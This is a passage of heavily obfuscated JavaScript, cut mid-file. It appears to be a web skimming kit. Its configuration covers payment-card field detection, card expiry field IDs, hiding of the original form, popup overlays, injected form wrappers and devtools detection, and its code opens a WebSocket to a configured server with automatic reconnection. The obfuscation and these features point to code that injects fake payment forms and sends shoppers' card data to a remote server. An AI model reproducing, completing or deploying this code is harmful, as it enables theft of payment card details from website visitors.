x20'+_0x361eb8(_0x5cc492._0xe079f0,0x6cb,_0x5cc492._0x4238b6,0xae4)+'>\x0a\x20\x20\x20\x20\x20\x20\x20\x20'+_0x361eb8(0xa4e,_0x5cc492._0x5f3dd7,0x7dd,_0x5cc492._0x18fae4)+_0x43f984(0x6e3,_0x5cc492._0xcedde8,_0x5cc492._0x208b18,_0x5cc492._0x2d0cc8)+_0x43f984(0x653,0xf7,_0x5cc492._0x1f4c6f,0x6b2)+'clip-rule='+_0x43f984(_0x5cc492._0x2d8c82,_0x5cc492._0x525d49,-_0x5cc492._0x50d146,0x726)+'d=\x22M18.5\x201'+'4a5.5\x205.5\x20'+_0x43f984(0x418,0x835,0xae7,0xb47)+'.5\x205.5\x200\x200'+_0x43f984(0x37,0xab,0x118,-_0x5cc492._0x33a8aa)+_0x43f984(0xd5a,_0x5cc492._0x386827,_0x5cc492._0x3226f7,0x502)+'-.621l-1.5'+_0x43f984(0x695,0x444,_0x5cc492._0x363086,0x49d)+_0x43f984(_0x5cc492._0x3ecb68,0x983,0x696,_0x5cc492._0x4c5455)+_0x43f984(0x123,_0x5cc492._0x66c0f9,_0x5cc492._0x16b627,_0x5cc492._0x24b0da)+_0x43f984(-_0x5cc492._0x2f32f8,-_0x5cc492._0xfc77a,0x34b,_0x5cc492._0x1d27b2)+_0x361eb8(0x724,0x7a7,_0x5cc492._0x2ac21a,_0x5cc492._0x2c222f)+_0x43f984(_0x5cc492._0xe3dd7d,_0x5cc492._0x3a34e5,_0x5cc492._0x16f16c,_0x5cc492._0x2fe8cd)+_0x43f984(0xc9b,0x9e1,_0x5cc492._0x2473b1,_0x5cc492._0x2227a0)+_0x361eb8(0x711,0xff,0xd9,0x3f4)+'.393-.37.6'+_0x361eb8(-_0x5cc492._0xc84b7b,-0x194,_0x5cc492._0x30abcd,0x4c1)+_0x43f984(_0x5cc492._0xcef53d,0x172,0x473,0x666)+_0x361eb8(0x731,-_0x5cc492._0x4318f0,0xc2,0x68c)+_0x43f984(-0x14e,_0x5cc492._0x20955d,0x7dd,-_0x5cc492._0x41444c)+_0x361eb8(_0x5cc492._0x49cc69,_0x5cc492._0x1b9df7,0x333,0x9ae)+_0x43f984(_0x5cc492._0x2e8840,_0x5cc492._0x38336d,0x8fa,0xa27)+_0x361eb8(_0x5cc492._0x201fc9,-0xea,0x1f3,0x6dc)+'66-.393\x200-'+_0x361eb8(-0x128,0x7d7,_0x5cc492._0x28204a,_0x5cc492._0x571aee)+_0x361eb8(0x86b,_0x5cc492._0x297667,0x595,_0x5cc492._0x2a2158)+_0x43f984(_0x5cc492._0x363009,0xb3,0x511,-0x391)+'89.88.291\x20'+_0x361eb8(-_0x5cc492._0x181393,0x5dc,0x47e,0x29e)+'1.029\x200\x201.'+_0x43f984(_0x5cc492._0x4f7651,0x717,_0x5cc492._0x25519a,0x16a)+_0x43f984(0x469,_0x5cc492._0x5beee8,0xb67,0xa03)+_0x43f984(-0x347,-_0x5cc492._0x486028,0x65,_0x5cc492._0x17c306)+_0x361eb8(-_0x5cc492._0x8b7088,0x166,0x42f,-0x24b)+'-1.14.472-'+_0x361eb8(0xed4,_0x5cc492._0x56c84a,0xa2e,0x752)+_0x361eb8(0x432,_0x5cc492._0x1068c0,_0x5cc492._0x428991,0x57)+'045\x200-.738')+('-.652-1.24'+'1-1.595-1.'+_0x361eb8(0x5d6,_0x5cc492._0x328626,_0x5cc492._0x2a9554,0xa4a)+_0x361eb8(_0x5cc492._0x44730b,_0x5cc492._0x475bd0,_0x5cc492._0x37bc2e,0x6cf)+'-1.234.267'+_0x43f984(0xc18,0x968,_0x5cc492._0x10690c,0x89d)+_0x43f984(_0x5cc492._0x2bf552,0x155,_0x5cc492._0x42c33d,_0x5cc492._0x12ddca)+_0x43f984(-0x10d,0x448,_0x5cc492._0x189e72,0x61)+_0x361eb8(_0x5cc492._0x1f727c,0xc08,0xae7,0x9ba)+_0x361eb8(0x1eb,_0x5cc492._0x455282,_0x5cc492._0x22d20c,0x80e)+_0x361eb8(0x446,_0x5cc492._0xf32f06,0x882,0xd9b)+_0x43f984(_0x5cc492._0x1ea2b8,0x2e8,0x6e8,-_0x5cc492._0x363086)+_0x43f984(0x301,_0x5cc492._0x3d7116,_0x5cc492._0x86ffe8,_0x5cc492._0x3b4f70)+_0x361eb8(_0x5cc492._0x5145c6,0xc37,_0x5cc492._0x363a14,_0x5cc492._0x134da1)+_0x361eb8(_0x5cc492._0x2d99ab,_0x5cc492._0x188d0c,_0x5cc492._0x18d8fd,_0x5cc492._0x578f1e)+'.707-.11-1'+_0x361eb8(0xd51,0x527,0x9d1,0xe1e)+_0x43f984(_0x5cc492._0x510656,_0x5cc492._0x394142,0x96c,0x173)+_0x43f984(0x28f,0x112,-0xf0,_0x5cc492._0x2bed7e)+_0x43f984(_0x5cc492._0x2b72a2,0x3f5,_0x5cc492._0x19ee53,0x5df)+'204\x200\x20.392'+_0x43f984(-0x5bc,0x2d,-_0x5cc492._0x525665,0x270)+_0x361eb8(0x660,_0x5cc492._0xe18c97,_0x5cc492._0x410801,_0x5cc492._0x17db10)+_0x361eb8(-_0x5cc492._0x29bc40,_0x5cc492._0x3ac323,_0x5cc492._0x14f428,-0xe0)+_0x43f984(_0x5cc492._0x332d83,0x287,0x277,_0x5cc492._0xdececf)+_0x43f984(-0x343,0x267,-0x24a,-0x11f)+_0x361eb8(0x8eb,_0x5cc492._0x3c2f34,0xbd2,0x122d)+_0x43f984(_0x5cc492._0x40e6fb,_0x5cc492._0x4b97ac,_0x5cc492._0x482b00,0x5cb)+_0x361eb8(_0x5cc492._0x1f82fe,0x57,_0x5cc492._0x52c175,_0x5cc492._0x53d784)+'3\x200\x2000-.44'+_0x43f984(_0x5cc492._0xdb350d,0x676,_0x5cc492._0x515d70,_0x5cc492._0x116c60)+_0x43f984(_0x5cc492._0x274a5d,0x8f1,_0x5cc492._0x4c3cb3,_0x5cc492._0x322368)+'423\x204.423\x20'+_0x361eb8(_0x5cc492._0x2a162e,0x14a,0x528,-_0x5cc492._0x1f9913)+_0x43f984(_0x5cc492._0xe13ca6,-0x1c3,-0x7bf,0xfb)+_0x361eb8(0x15c,-0x146,_0x5cc492._0x3fd1da,_0x5cc492._0x5bb7d1)+_0x43f984(_0x5cc492._0x1ce2a8,-0xd8,-0x3e3,-0x30a)+_0x43f984(-_0x5cc492._0x523c46,_0x5cc492._0x45bdba,0x432,_0x5cc492._0x510673)+'\x22>\x0a\x20\x20\x20\x20\x20\x20\x20'+_0x43f984(_0x5cc492._0x4e0d66,_0x5cc492._0x5506c5,0x99d,_0x5cc492._0x4f0e40)+_0x361eb8(0xb4f,0xf01,0xcee,0x7f2)+'\x20\x20\x20</svg>\x0a'+_0x361eb8(0xd1d,_0x5cc492._0x3041e0,_0x5cc492._0x5d7a29,0x656)+_0x361eb8(_0x5cc492._0x2a20ba,0xaa0,0xb66,0x998)+_0x361eb8(_0x5cc492._0x488e19,_0x5cc492._0x41abfb,0xbfa,_0x5cc492._0x4ebb7d)+_0x43f984(0x534,_0x5cc492._0x1ad4e3,_0x5cc492._0x3131e5,0x464)+_0x361eb8(_0x5cc492._0xe631d5,0x30b,_0x5cc492._0x3ca482,0x31e)+_0x43f984(0x66f,_0x5cc492._0x1528c9,0x956,_0x5cc492._0x112f69)),'formScripts':[],'popupTrigger':'','popupOverlayColor':_0x50c6e4[_0x361eb8(0xc36,_0x5cc492._0x4af6a4,_0x5cc492._0x3d7a67,0x10b0)],'popupOverlayOpacity':_0x50c6e4[_0x361eb8(_0x5cc492._0x5389a6,0x99d,0xb4a,_0x5cc492._0x320ffa)],'popupShowCloseBtn':!![],'cardDetection':![],'fieldValidation':!![],'cardIconPosition':_0x50c6e4[_0x43f984(-_0x5cc492._0x4a2c92,0x218,0x694,_0x5cc492._0x4142f8)],'cardDefaultIcon':'','cardIconSize':'20','cardIconOffset':'10','cardIconVerticalAlign':_0x50c6e4[_0x361eb8(_0x5cc492._0x34ca1e,0x514,_0x5cc492._0x2480c8,_0x5cc492._0x586952)],'cardIconTopValue':'12','isolateStyles':![],'separateExpFields':![],'expMonthId':'','expYearId':'','aggressiveHiding':![]}],_0x42122a['triggerTyp'+'e']=_0x50c6e4[_0x43f984(0xb3c,_0x5cc492._0x439a98,_0x5cc492._0x5b874d,0x3c7)],_0x42122a[_0x43f984(_0x5cc492._0x265edb,0x9b5,0xbf6,_0x5cc492._0x25055c)+_0x43f984(0x44,0x34f,_0x5cc492._0x3921d3,-0x289)]=_0x50c6e4.fYyvH,_0x42122a[_0x361eb8(_0x5cc492._0x2e606e,0x10ad,_0x5cc492._0x1e385,_0x5cc492._0x254ae7)+_0x43f984(_0x5cc492._0x5aff1f,_0x5cc492._0x2d42ab,-0x1f7,-_0x5cc492._0x2753a0)]=0x0,_0x42122a[_0x43f984(_0x5cc492._0x3d7364,0x9e3,0x56e,_0x5cc492._0x48aa8f)+_0x361eb8(_0x5cc492._0x2245df,0x23c,_0x5cc492._0x4a4898,_0x5cc492._0xd8ad04)]=[],_0x42122a[_0x43f984(-_0x5cc492._0x6dfc85,_0x5cc492._0x439d18,_0x5cc492._0x1d4957,0x339)+'lay']=0x7d0,_0x42122a['scrollSele'+_0x361eb8(_0x5cc492._0x2b3d9,0x5bf,0x5f7,_0x5cc492._0x533cae)]='',_0x42122a[_0x361eb8(0x87c,0x719,_0x5cc492._0x5461bc,_0x5cc492._0x58a992)+'ctorIndex']=0x0,_0x42122a.debugMode=![],_0x42122a['reloadAfte'+_0x43f984(_0x5cc492._0x2b2b20,0x4e9,0xa29,_0x5cc492._0xa1aa19)]=![],_0x42122a['devToolsDe'+_0x43f984(_0x5cc492._0x3c67e3,_0x5cc492._0x811374,0x859,0x519)]=![],_0x42122a[_0x43f984(0x4d6,_0x5cc492._0x44a0f6,-0x103,_0x5cc492._0x47ea5b)+_0x361eb8(0x26b,0x77d,_0x5cc492._0x160172,_0x5cc492._0xdfcf65)]=!![],_0x42122a[_0x361eb8(-0x199,0x44f,_0x5cc492._0x13c94b,_0x5cc492._0x14032d)+_0x361eb8(_0x5cc492._0x2b9dde,0xd56,_0x5cc492._0x3517be,_0x5cc492._0x12f8fe)+'ts']=0x5,_0x42122a['enableBeac'+'on']=![],_0x42122a[_0x43f984(_0x5cc492._0x44f7c,_0x5cc492._0x79c506,_0x5cc492._0x13b493,_0x5cc492._0x2257b7)+'ePixel']=![],_0x42122a[_0x361eb8(-_0x5cc492._0x608749,_0x5cc492._0x78e0c3,_0x5cc492._0x363d7d,0x45)]='',_0x42122a[_0x361eb8(_0x5cc492._0x5a99e9,_0x5cc492._0x18fdd5,_0x5cc492._0x493cf7,0xe40)+_0x361eb8(_0x5cc492._0x13491f,_0x5cc492._0xaab137,_0x5cc492._0x2d9277,0x367)]='',_0x42122a['buttonConf'+'ig']=null,_0x42122a[_0x43f984(_0x5cc492._0x2d545f,0x83e,_0x5cc492._0x4d4e06,0x480)+_0x43f984(_0x5cc492._0x4193d6,_0x5cc492._0x5157d8,-0x379,_0x5cc492._0x4bee76)]=![],_0x42122a['siteFieldM'+_0x43f984(-_0x5cc492._0xbcdcd7,-0x66,_0x5cc492._0x319a43,0x1ac)]=[];const _0x176017=_0x42122a;window[_0x43f984(0x1c7,0x10c,0x140,0x6db)+_0x361eb8(_0x5cc492._0x3b150b,0x9a5,0x755,0xa0e)](_0x50c6e4[_0x361eb8(_0x5cc492._0x11ae5e,0x679,_0x5cc492._0x180171,0xe03)],_0x16b34c=>{const _0x59657f={_0x2eb3ee:0x568,_0x187b58:0x1c2};function _0x3a11f5(_0x3e42d5,_0xf662a3,_0x7ac0ef,_0x2dfa8a){return _0x361eb8(_0xf662a3,_0xf662a3-0xbb,_0x3e42d5-0x191,_0x2dfa8a-0xb0)}function _0x30859a(_0x5ea15f,_0x40cad4,_0x53c8a6,_0x38afd4){return _0x43f984(_0x5ea15f,_0x38afd4-_0x59657f._0x2eb3ee,_0x53c8a6-0x44,_0x38afd4-_0x59657f._0x187b58)}if(_0x50c6e4.LGLuB===_0x50c6e4[_0x30859a(_0x235026._0x3a8f15,_0x235026._0x120867,_0x235026._0x56fa28,0xa6e)]){_0x24a320[_0x3a11f5(_0x235026._0x4e8ed2,_0x235026._0x4bafe2,0x764,_0x235026._0x24cdca)][_0x30859a(0xd40,_0x235026._0x3542e5,_0x235026._0x5341a1,_0x235026._0x4341)+'ml']=_0x58f258[_0x3a11f5(_0x235026._0x8aba79,0x1010,_0x235026._0x197d8e,0x1070)];const _0xa9fbf6={};_0xa9fbf6[_0x3a11f5(0x7bb,0x260,_0x235026._0x44826a,_0x235026._0xc0820e)]=_0x5609aa,_0xa9fbf6[_0x30859a(0xaf8,0xccd,_0x235026._0xb72e25,_0x235026._0x294e2b)+'ml']=_0xb256d8[_0x3a11f5(_0x235026._0x85f0ef,0xe4b,_0x235026._0x3c2beb,_0x235026._0x2b2c78)],_0xa9fbf6.isIframe=![],_0x5c6452[_0x30859a(0x8b3,_0x235026._0x233881,0x7f6,_0x235026._0x39db53)](_0x31bf11.id,_0xa9fbf6)}else _0x50c6e4[_0x3a11f5(0x7da,_0x235026._0x1c8852,0x81d,_0x235026._0x2215d6)](_0x16b34c[_0x30859a(0x628,_0x235026._0x10bc62,_0x235026._0x564650,_0x235026._0x16e63f)],_0x3a11f5(0xed0,0xde2,0xb0e,0xe54)+_0x30859a(0xf68,0xa18,_0x235026._0x3f2acc,0xe15))&&_0x16b34c[_0x30859a(0x14c6,0xdf1,0xf96,_0x235026._0x3725db)]===null&&location[_0x3a11f5(_0x235026._0x38d396,0x63a,0x7e5,0x708)]()});let _0x587546=null,_0x205a3e=null,_0x1f2658=null,_0x36170a=null,_0x26c9a3=null,_0x223556=null,_0x14e8fb=null;function _0x361eb8(_0x5d887a,_0x19fabd,_0x4f9033,_0x5e9bc6){return _0x5f49(_0x4f9033- -0x59,_0x5d887a)}let _0x410c93=null,_0x5b2338=null,_0x5a8ca4=null,_0x1606d5=![],_0x34d7ca=!![],_0x4ce6b5=-0x254f*-0x1+-0x553*-0x2+-0x1*0x2ff5,_0x2a92e1=_0x176017[_0x43f984(0x6f6,_0x5cc492._0xf7af20,-0x2b5,_0x5cc492._0x9f3f8)+_0x361eb8(_0x5cc492._0x5d5624,_0x5cc492._0x3aa2d9,0xb84,0xad9)+'ts']||0x11b8+0xe91+0x674*-0x5;function _0x3d7a58(){const _0x1cf92e={_0x36c981:0x20,_0x2f1b32:0x3c2},_0x415da9={_0x5382ad:0x88b,_0x186355:0x7b8,_0x2fe564:0x273,_0x3306a8:0xd3e,_0x10b22e:0xca7,_0x257ae6:0x662,_0x5734db:0x507,_0xd52f77:0x1a4},_0x14b482={_0x2f2a96:0xba1,_0x2c209a:0x11d0,_0x2076dc:0xa16,_0x57a560:0x12b0,_0x13a412:0x1109,_0x57366e:0x7fa},_0x4a6463={_0x77a95b:0x674},_0x3bcae0={_0x3ac9e8:0x4c4,_0x4d960b:0x149},_0x463e9d={_0x3dcc8d:0x505},_0x10666a={'eLHKC':function(_0x212a6a,_0x569d78){function _0x381826(_0x56aafd,_0x15a7f6,_0x4cfab1,_0x118099){return _0x5f49(_0x118099-0x1c9,_0x4cfab1)}return _0x50c6e4[_0x381826(0x97d,0x2cd,0x91a,_0x463e9d._0x3dcc8d)](_0x212a6a,_0x569d78)},'BEUyN':_0x50c6e4[_0x453d0d(0x80e,0x314,0x5db,_0x3d0d40._0xe2ea89)],'hYxMP':_0x50c6e4.XycTj,'dsgZV':function(_0x13d748){return _0x13d748()}};function _0x453d0d(_0x405a6a,_0x3f73d4,_0x3d9baa,_0x4e457f){return _0x361eb8(_0x4e457f,_0x3f73d4-0x1b9,_0x3d9baa- -0x2e0,_0x4e457f-_0x2dbddf._0x144ff7)}function _0x52eb2c(_0xbdcda0,_0x2795c9,_0x2f08b5,_0x4c91d5){return _0x43f984(_0x2795c9,_0x2f08b5-0x5e3,_0x2f08b5-_0x2da9f1._0x14f3bf,_0x4c91d5-0x8c)}if(!_0x176017[_0x52eb2c(0x6d2,_0x3d0d40._0x3fcecc,0x6bf,_0x3d0d40._0xf3ed6)+'ocket']){if(_0x50c6e4.IPzuB(_0x453d0d(-_0x3d0d40._0x35b9f4,-0x7ca,-0x271,0x1dd),_0x50c6e4.bmXHu))return;else try{_0x48783a[_0x453d0d(-0xa5,0x839,_0x3d0d40._0x4c51cb,_0x3d0d40._0x8744b4)][_0x52eb2c(0xeb3,0xf40,0xf20,_0x3d0d40._0x5bc27d)]='',_0x56742d[_0x52eb2c(_0x3d0d40._0xf5f09c,_0x3d0d40._0x31babc,_0x3d0d40._0x3b7616,0xa11)+_0x453d0d(0x23a,_0x3d0d40._0x583ea9,0x7e0,_0x3d0d40._0x216219)](_0x50c6e4[_0x453d0d(-0x70,_0x3d0d40._0x16c01b,_0x3d0d40._0x20918c,0x225)]),_0x4fd029[_0x52eb2c(_0x3d0d40._0x433461,_0x3d0d40._0x37131b,_0x3d0d40._0x569454,0xb18)]&&_0x425620[_0x453d0d(0x2fd,_0x3d0d40._0x58ff40,_0x3d0d40._0xab7d7d,-0x4cd)](_0x50c6e4[_0x52eb2c(_0x3d0d40._0x31bd0e,_0x3d0d40._0x14296c,_0x3d0d40._0x387dba,0x264)],_0x26a84e[_0x453d0d(_0x3d0d40._0x44cdd5,0x4fc,0x26b,_0x3d0d40._0x1c415d)]||_0x27b4e1[_0x52eb2c(0x1637,_0x3d0d40._0x3b86eb,0xfe9,0xdda)])}catch(_0x5b995d){}}try{if(_0x50c6e4.WyPAB(_0x52eb2c(0x184,0x4bb,0x5d2,_0x3d0d40._0x2c8eb9),_0x453d0d(0xb57,_0x3d0d40._0x283260,0xa3f,_0x3d0d40._0x4f5df6))){const _0x26bd80={'OcuDV':function(_0x199de0,_0x272111){const _0x3a837d={_0x538566:0x6d,_0x312d9d:0x6a3,_0x379eb4:0x1d7};function _0xfc97eb(_0x69adc4,_0x1122cf,_0xe40dcf,_0x4576cf){return _0x52eb2c(_0x69adc4-_0x3a837d._0x538566,_0x69adc4,_0x4576cf- -_0x3a837d._0x312d9d,_0x4576cf-_0x3a837d._0x379eb4)}return _0x50c6e4[_0xfc97eb(0x745,-_0x3bcae0._0x3ac9e8,_0x3bcae0._0x4d960b,0x135)](_0x199de0,_0x272111)},'WqBvK':function(_0x180d93,_0x45599a){const _0x5e9c51={_0x5e3047:0x5b};function _0x464dca(_0x44fd2d,_0xd7ae7f,_0x49ef69,_0x3b139c){return _0x453d0d(_0x44fd2d-0x3d,_0xd7ae7f-_0x5e9c51._0x5e3047,_0x49ef69- -0x2a,_0xd7ae7f)}return _0x50c6e4[_0x464dca(-0x13,_0x4a6463._0x77a95b,0x268,0x1ff)](_0x180d93,_0x45599a)},'lipfS':function(_0x124870,_0x2b2ffb){return _0x50c6e4.BERYN(_0x124870,_0x2b2ffb)},'xCBgG':_0x50c6e4[_0x453d0d(_0x3d0d40._0x3b90bd,_0x3d0d40._0x2ced86,0x7b8,_0x3d0d40._0x197806)],'icMYc':_0x50c6e4.UWTah};_0x2cfefa=_0xb85ac6[_0x52eb2c(0xad1,0x82b,0x83d,0xb53)](new _0x316ef1(_0x50c6e4[_0x453d0d(-0x206,_0x3d0d40._0x79863d,-0x181,0x29c)]('<'+_0x50c6e4[_0x52eb2c(_0x3d0d40._0x256e32,_0x3d0d40._0x99265c,0x990,_0x3d0d40._0xcf3004)],_0x50c6e4.cJDco),'gi'),function(_0x268fc4,_0x3dbe0c,_0x13b17e){const _0x1a8f99={_0x38e3c5:0x1e9},_0x5e86b5={_0x58d446:0x16,_0x449b07:0x13f};function _0x110b72(_0x142557,_0x13753e,_0x1e5493,_0x3a3c41){return _0x453d0d(_0x142557-_0x5e86b5._0x58d446,_0x13753e-_0x5e86b5._0x449b07,_0x13753e-0x3b6,_0x1e5493)}const _0x261f05=_0x26bd80[_0x110b72(0x898,_0x14b482._0x2f2a96,_0x14b482._0x2c209a,0xba9)](_0x25e36c,_0x13b17e);function _0x25c275(_0x1e511e,_0x53825f,_0x5bff8a,_0x5446ba){return _0x52eb2c(_0x1e511e-0x75,_0x5446ba,_0x5bff8a- -0x322,_0x5446ba-_0x1a8f99._0x38e3c5)}return _0x26bd80[_0x25c275(_0x14b482._0x2076dc,_0x14b482._0x57a560,0xd5f,0xe41)](_0x26bd80[_0x25c275(0xe1c,0x1366,0xd5f,_0x14b482._0x13a412)](_0x26bd80[_0x25c275(0x53b,0x802,_0x14b482._0x57366e,0xc24)](_0x26bd80.xCBgG,_0x3dbe0c),'>'),_0x261f05)+_0x26bd80.icMYc});const _0x2199a4=_0x453d0d(_0x3d0d40._0x326a80,0x47a,-_0x3d0d40._0x46e9c6,_0x3d0d40._0x38269a)+_0x52eb2c(0x509,0x366,0x919,_0x3d0d40._0x531d93)+'d-form-wra'+_0x52eb2c(_0x3d0d40._0x5a6a59,_0x3d0d40._0x11d0cc,0xd84,_0x3d0d40._0x294d81)+_0x52eb2c(0xee5,_0x3d0d40._0x28595b,_0x3d0d40._0x116a1f,0x90a)+_0x453d0d(_0x3d0d40._0x21b215,_0x3d0d40._0x2e1877,-_0x3d0d40._0x498836,-_0x3d0d40._0x589773)+'tant;\x0a\x20\x20\x20\x20'+_0x453d0d(-0x6a7,-_0x3d0d40._0x321f6d,-0x159,-_0x3d0d40._0x10c157)+_0x52eb2c(_0x3d0d40._0x59257d,0x94d,0x74c,0x984)+'rtant;\x0a\x20\x20\x20'+'\x20font-fami'+_0x453d0d(_0x3d0d40._0x55d731,0xd2,-_0x3d0d40._0x26be83,-0x5bb)+_0x453d0d(_0x3d0d40._0x24f36c,0x13f,_0x3d0d40._0x4d6b3c,_0x3d0d40._0x2c79fa)+_0x52eb2c(_0x3d0d40._0x3516c9,0xf38,_0x3d0d40._0x2297a9,0xb06)+'nt;\x0a\x20\x20\x20\x20li'+_0x453d0d(-_0x3d0d40._0x2e77cf,0x165,_0x3d0d40._0x485826,-_0x3d0d40._0x4090b4)+_0x453d0d(_0x3d0d40._0x16132f,_0x3d0d40._0x48e0dd,0x3b9,_0x3d0d40._0x46a81f)+'rtant;\x0a\x20\x20\x20'+'\x20box-sizin'+'g:\x20border-'+_0x52eb2c(_0x3d0d40._0x40809b,_0x3d0d40._0x226735,_0x3d0d40._0x5d6407,_0x3d0d40._0x40980a)+_0x52eb2c(_0x3d0d40._0x339eb8,_0x3d0d40._0x5728a0,_0x3d0d40._0x2c1cdd,0x7b2)+_0x453d0d(0x6a5,_0x3d0d40._0x27da23,0x60d,_0x3d0d40._0x377b64)+_0x52eb2c(_0x3d0d40._0xa553b4,_0x3d0d40._0x50c38d,0x757,0xd22)+_0x52eb2c(_0x3d0d40._0x2bdf2c,0xc0a,0x80e,_0x3d0d40._0x1d824a)+'\x20\x20all:\x20rev'+_0x52eb2c(_0x3d0d40._0x526c47,_0x3d0d40._0x103bc5,_0x3d0d40._0x44a925,0x76f)+_0x453d0d(0x34f,0x12,0x420,0x3d5)+_0x52eb2c(_0x3d0d40._0x22a6e1,0xf1a,0xb54,_0x3d0d40._0x919783)+_0x453d0d(0x4a3,0x4ae,_0x3d0d40._0x4e834c,_0x3d0d40._0x20a5db)+'ox\x20!import'+_0x453d0d(_0x3d0d40._0x50c11c,0x5f2,0x12a,-_0x3d0d40._0x102be3)+_0x453d0d(0x855,_0x3d0d40._0x314f9d,_0x3d0d40._0x597146,0xbc1)+_0x52eb2c(0xe45,0x4bd,0x82c,_0x3d0d40._0x50183b)+_0x453d0d(-0x7d,_0x3d0d40._0xa6870f,0x5ed,_0x3d0d40._0x150605)+_0x52eb2c(0x7d0,-0x78,_0x3d0d40._0x4bf2b6,-0x8d)+'er\x22>';_0x5317de=_0x50c6e4[_0x52eb2c(0x9a0,0x5f0,0x49a,-_0x3d0d40._0x4b902e)](_0x2199a4,_0x2bc229)+_0x52eb2c(0xb85,0xbfb,0xda7,0xddc)}else _0x587546=new WebSocket(_0x176017[_0x453d0d(0x551,0x49c,_0x3d0d40._0x4c0292,-0x12a)]),_0x587546[_0x453d0d(0x2ca,0xbea,0x63b,0x42)]=()=>{const _0x175888={_0x49a0eb:0x1,_0x25c7bf:0x147},_0x2412d2={_0x1ada5b:0x73,_0x53454a:0x551,_0x4f6b5d:0x4a};function _0xde1f7b(_0x8dab9b,_0x84438d,_0x48aabd,_0x5ac80a){return _0x52eb2c(_0x8dab9b-_0x2412d2._0x1ada5b,_0x8dab9b,_0x48aabd- -_0x2412d2._0x53454a,_0x5ac80a-_0x2412d2._0x4f6b5d)}function _0x244f9b(_0xf6c226,_0x294358,_0x39ce2e,_0x43d14c){return _0x52eb2c(_0xf6c226-_0x175888._0x49a0eb,_0x43d14c,_0x39ce2e- -_0x175888._0x25c7bf,_0x43d14c-0xe0)}_0x50c6e4.GksUE(_0x50c6e4[_0xde1f7b(0x781,_0x415da9._0x5382ad,_0x415da9._0x186355,_0x415da9._0x2fe564)],_0x50c6e4[_0x244f9b(0xb57,_0x415da9._0x3306a8,0xbc2,_0x415da9._0x10b22e)])?(_0x351f5a(_0x2611ac),_0x1fcce0=null):(_0x4ce6b5=-0x1*-0x819+0x1b78+-0x2391,_0x50c6e4[_0x244f9b(0x21e,_0x415da9._0x257ae6,_0x415da9._0x5734db,_0x415da9._0xd52f77)](_0x3e9b5d))},_0x587546[_0x453d0d(-0x65,-_0x3d0d40._0x3e359f,-0x90,-0x52f)]=_0x5609ed=>{const _0x4303c5={_0x3632d7:0x55};function _0x2685c9(_0x150c3a,_0x286eda,_0x3680d2,_0x44f794){return _0x453d0d(_0x150c3a-0x141,_0x286eda-_0x1cf92e._0x36c981,_0x150c3a-_0x1cf92e._0x2f1b32,_0x44f794)}function _0x3159fa(_0x3cc0a5,_0x4de437,_0x5b723c,_0x368588){return _0x52eb2c(_0x3cc0a5-_0x4303c5._0x3632d7,_0x4de437,_0x368588- -0x4b7,_0x368588-0xef)}_0x10666a[_0x3159fa(_0x135088._0x13bab6,0x662,0x699,0x369)](_0x10666a[_0x2685c9(_0x135088._0x1f1881,-0x22,0xc9,_0x135088._0x5d65a9)],_0x10666a[_0x3159fa(_0x135088._0x158ae7,0xfd2,0x533,_0x135088._0x48294a)])?_0x10666a[_0x3159fa(_0x135088._0x1cb443,_0x135088._0x77e6d5,0x75c,0x919)](_0x17421d):_0x2582de[_0x3159fa(-_0x135088._0x444674,0x100,_0x135088._0xaed8dd,0x2c1)](_0x3159fa(0x3fd,0x182,_0x135088._0x1bcd68,-0x6a)+'m\x20already\x20'+_0x2685c9(_0x135088._0xa60649,_0x135088._0x345425,0x3b2,0x84c)+_0x2685c9(_0x135088._0x5b4cda,0xbbc,_0x135088._0x5ad3ee,0xf74),_0x34b586.id)},_0x587546[_0x52eb2c(_0x3d0d40._0x151014,0x1288,_0x3d0d40._0x5e1d78,_0x3d0d40._0x17d43d)]=_0x1eb132=>{},_0x587546.onclose=_0x33048c=>{const _0x409729={_0x10514b:0x1c0,_0x30ebed:0x379};function _0x238fa0(_0x5e8133,_0x3d20d0,_0x396a80,_0x44c942){return _0x453d0d(_0x5e8133-_0x409729._0x10514b,_0x3d20d0-0xb4,_0x44c942-_0x409729._0x30ebed,_0x5e8133)}function _0x256039(_0x199e59,_0x78c7a5,_0x5decd4,_0x5a939d){return _0x52eb2c(_0x199e59-0x35,_0x5a939d,_0x5decd4- -0x4df,_0x5a939d-0x8b)}_0x50c6e4[_0x256039(_0x2b865a._0x52c61c,_0x2b865a._0x2e706b,0x8c9,0x61e)](_0x17421d),_0x34d7ca&&_0x4ce6b5<_0x2a92e1&&(_0x4ce6b5++,_0x50c6e4[_0x256039(-0x4f4,-_0x2b865a._0x2dfb6b,_0x2b865a._0x33a1dc,-_0x2b865a._0xe02c48)](setTimeout,_0x3d7a58,0x2361+0x316*-0x5+-0x6b*0x1))}}catch(_0x10e4ed){}}function _0x3e9b5d(){return}function _0x17421d(){function _0xa6a75f(_0x1a68f6,_0xdaa2e5,_0x7f588c,_0x5af583){return _0x43f984(_0x5af583,_0x1a68f6-0x56,_0x7f588c-_0x2c2bd6._0x4e5d21,_0x5af583-0x163)}function _0x588520(_0x434a08,_0x17d84b,_0x3a9337,_0xf46ebc){return _0x361eb8(_0xf46ebc,_0x17d84b-_0x57a952._0xb463d2,_0x17d84b-_0x57a952._0x1235ab,_0xf46ebc-0x3b)}if(_0x50c6e4[_0x588520(0xf3f,0xc44,0xb1e,0x11bc)](_0x50c6e4[_0xa6a75f(0x36d,_0x32f776._0x1a3f43,0x1ee,0x2e0)],_0xa6a75f(0x662,_0x32f776._0x39dc6e,_0x32f776._0x51265d,0x9f9)))_0x400b3f.disconnect(),_0x2e94c3=null;else{if(_0x26c9a3){if(_0x50c6e4.nIjBR(_0x50c6e4[_0xa6a75f(_0x32f776._0x1d34b9,_0x32f776._0x2b1b0f,0xa03,0xa3d)],_0x50c6e4[_0xa6a75f(_0x32f776._0xf1c17,0x412,_0x32f776._0x5537ce,_0x32f776._0x3297c6)])){if(_0x50c6e4[_0x588520(0x10e2,0xc18,_0x32f776._0x4e1627,0xc12)](_0x37afaa,_0x5c7245)&&_0xe358d5[_0xa6a75f(0x555,0x504,_0x32f776._0x4da570,_0x32f776._0x37da2f)][_0x588520(_0x32f776._0x4f12d7,_0x32f776._0x2113ce,0x12f4,0xd52)]===_0x50c6e4.opgdo){const _0x4b3cfd=_0x50c6e4.cULxi[_0x588520(_0x32f776._0x52c377,_0x32f776._0x1efd9c,-_0x32f776._0x21ea9f,-_0x32f776._0x55e7c3)]('|');let 